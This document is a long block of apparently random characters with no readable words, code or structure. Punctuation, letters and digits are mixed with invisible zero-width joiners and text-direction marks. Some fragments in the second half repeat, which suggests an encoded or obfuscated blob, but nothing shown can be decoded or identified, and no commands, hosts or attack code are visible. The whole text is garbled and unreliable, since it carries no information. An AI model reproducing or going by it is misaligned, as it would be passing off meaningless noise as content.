8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v 